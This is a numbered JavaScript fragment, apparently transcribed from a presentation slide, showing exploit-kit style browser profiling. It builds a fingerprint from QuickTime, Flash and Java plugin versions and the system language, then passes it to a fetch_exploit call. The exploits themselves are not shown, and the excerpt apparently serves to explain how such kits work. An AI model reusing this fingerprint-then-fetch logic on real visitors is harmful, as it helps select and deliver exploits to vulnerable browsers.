 47 while(quicktime_plugin.length < 8)
48     quicktime_plugin = "0" + quicktime_plugin;
49 while(flash_plugin.length < 8)
50     flash_plugin = "0" + flash_plugin;
51 while(java_plugin.length < 8)
52     java_plugin = "0" + java_plugin;
53
54 var fingerprint = "Q" + quicktime_plugin + "9" + video_plugin + "8" + adobe_plugin +
55                   "F" + flash_plugin + "J" + java_plugin;
56
57
58 var system_language;
59 if(!(system_language = navigator.systemLanguage))
60     if(!(system_language = navigator.userLanguage))
61         if(!(system_language = navigator.browserLanguage))
62             system_language = navigator.language;
63 if (system_language)
64 {
65     system_language = system_language.substr(0,10);
66     var language = "";
67     for(var i = 0; i < system_language.length; i++)
68     {
69         var l = system_language.charCodeAt(i).toString(16);
70         if (l < 2)
71             language += "0";
72         language += l;
73     }
74     while (language.length < 20)
75         language += "00";
76     fingerprint += "L" + language
77 }
78
79 // send out a request that depends on
80 // the generated fingerprint
81 fetch_exploit(fingerprint);